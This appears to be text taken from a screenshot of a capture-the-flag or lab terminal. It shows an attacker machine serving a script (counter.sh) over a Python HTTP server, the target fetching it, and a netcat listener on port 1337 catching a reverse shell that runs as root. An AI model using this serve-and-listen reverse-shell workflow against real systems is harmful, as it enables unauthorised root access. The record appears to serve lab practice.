 root@ip-10-10-226-205: ~
File Edit View Search Terminal Help
root@ip-10-10-226-205:~# python3 -m http.server 85 --directory /tmp
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
10.10.49.200 - - [31/Mar/2025 09:01:02] "GET /app/castle/application/counter.sh
HTTP/1.1" 200 -
root@ip-10-10-226-205: ~
File Edit View Search Terminal Help
root@ip-10-10-226-205:~# nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 10.10.49.200 42316
sh: 0: can't access tty; job control turned off
# whoami
root
#